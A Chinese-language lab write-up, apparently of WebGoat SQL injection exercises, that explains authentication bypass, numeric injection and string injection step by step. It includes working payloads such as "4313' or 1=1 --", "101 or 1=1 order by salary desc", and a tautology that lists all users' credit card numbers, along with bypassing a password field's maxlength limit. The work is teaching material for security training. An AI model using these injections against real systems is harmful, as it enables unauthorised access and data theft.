
- 通过修改密码框的最大长度,达到能够注入欺骗SQL的字符串(永真式)的长度,否则会注入失败
- 先不修改密码框长度,按题目要求尝试登陆发现失败

- 由于网页的html代码中,给密码框限定了最大长度为8,限制了SQL注入


- 因此将其长度修改至23(随便什么长度,较长即可)

- 以用户Neville登录,以永真式的形式输入密码
4313' or 1=1 --,这一次成功登陆了


- 并且获得了所有人员的名单

- Stage 2: Parameterized Query #1(修复Stage1方式:参数化查询)

2.6.2.5 数字型 SQL 注入(LAB: SQL Injection-Stage3: Numeric SQL Injection)
通过注入语句,浏览到原本无法浏览的信息。通过一个普通员工的账户Larry,浏览其BOSS的账户信息。

- 使用2.1.4练习中的方法登陆Larry账户,查询她的个人信息


- 点击
ViewProfile,查询员工信息如下

- 点击下方
EditProfile还可以修改其信息


- 返回登陆后界面,同样右键选择
inspect Element审查网页元素,查看索引,发现此处是以员工ID作为索引传递参数的


- 要达到通过Larry来浏览老板账户信息的目的,就需要把ID的value值修改为“顺序最高”,即修改为
101 or 1=1 order by salary desc - 其中
desc表示使用降序排列,因为老板的工资是最高的,所以老板的信息就会被排到第一个


- 再次查看员工信息,此时可以看到员工仍然是Larry,但信息确实boss的信息,攻击成功

2.6.2.6字符串注入(String SQL Injection)
通过注入字符串绕过认证
- 根据教程提示构造SQL语句:

SELECT * FROM user_data WHERE last_name = 'Your Name' - 正常查询时只显示查询员工的信用卡号码

- 开始注入,希望达到仅通过用户名“Smith”查询,就将所有员工的信用卡信息显示出来

- 注入的SQL语句:
SELECT * FROM user_data WHERE last_name = 'Smith' or 1=1 -- - 提前将Smith语句封闭,使得查询的是永真式,达到目的

